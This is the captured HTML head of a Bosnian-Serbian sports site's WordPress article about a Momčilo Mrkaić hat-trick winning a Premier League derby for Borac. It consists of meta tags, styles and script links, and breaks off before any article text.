

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/
body_size: 26910
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2023/04/siroki_borac_april2023.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2023/04/siroki_borac_april2023.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="Велику побједу су уписали фудбалери Борца у борби за пласман на европску сцену! Црвено-плави су два пута били у резултатском заостатку на &#8220;Пецари&#8220; у дербију 26. премијерлигашког кола, али су на крају, захваљујући &#8220;меч-винеру&#8220; Момчилу Мркаићу, успјели да стигну до веома важне побједе којом су се, са пет бодова више од вечерашњег ривала, учврстили на [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/"><meta name="twitter:title" content="Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!"><meta name="twitter:description" content="Велику побједу су уписали фудбалери Борца у борби за пласман на европску сцену! Црвено-плави су два пута били у резултатском заостатку на &#8220;Пецари&#8220; у дербију 26. премијерлигашког кола, али су на крају, захваљујући &#8220;меч-винеру&#8220; Момчилу Мркаићу, успјели да стигну до веома важне побједе којом су се, са пет бодова више од вечерашњег ривала, учврстили на [&hellip;]"><title>Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара на Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!" href="https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/posts/29017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=29017' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fhet-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi%2F" /><link rel="alternate" 